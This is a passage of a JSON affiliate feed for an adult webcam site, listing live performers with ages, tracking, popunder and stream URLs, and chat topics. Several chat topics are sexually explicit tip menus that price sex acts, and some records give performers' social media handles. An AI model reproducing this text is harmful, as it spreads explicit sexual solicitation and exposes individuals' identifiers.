?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mandarinkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mandarinkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mandarinkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mandarinkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mandarinkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_mandarinkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_mandarinkaa\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_mandarinkaa\\/playlist.m3u8\",\"chat_topic\":\"Hi, read the menu \\u2764\\ufe0f lovens works from 2tk, 1155111 favorite vibr. Don\'t cringe too much kiss you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u043b\\u044e\\u0431\\u043b\\u044e \\u0430\\u043d\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0441\\u0435\\u043a\\u0441,\\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u0438 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0447\\u0435\\u0440\\u0435\\u0437 \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e .  \\u2764\\ufe0f\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0442\\u043a, 1155111 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440.  \\u0418\\u043d\\u0441\\u0442 duloveli \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2478,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mandarinkaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1091,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/f8cc25.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/f8cc25.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/f8cc25.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":1801,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1058,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/5b5d2b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/5b5d2b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/5b5d2b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":4085,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1020,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"James00n\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/James00n\",\"display_name\":\"James00n\",\"display_age\":37,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig_lq\\/48456e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig_lq\\/48456e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig\\/48456e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/James00n\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/James00n\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/James00n\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/James00n?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/James00n\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_James00n.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_James00n\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_James00n\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1221,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_James00n\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":936,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/af4101.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/af4101.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/af4101.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":1402,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":899,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/ac67a3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":2974,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":794,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/36d416.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/36d416.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/36d416.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043d\\u0435\\u0442\\u0443, \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439\",\"flags\":[\"american\",\"russian\"],\"online_time\":3001,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":670,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"twosex8\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/twosex8\",\"display_name\":\"twosex8\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/95964f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/95964f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig\\/95964f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/twosex8\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/twosex8?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/twosex8\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_twosex8.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_twosex8\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_twosex8\\/playlist.m3u8\",\"chat_topic\":\"show sex Cum tits \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3004,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_twosex8\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":571,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-SweetNatali-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-SweetNatali-\",\"display_name\":\"-SweetNatali-\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/49b561.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/49b561.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig\\/49b561.jpg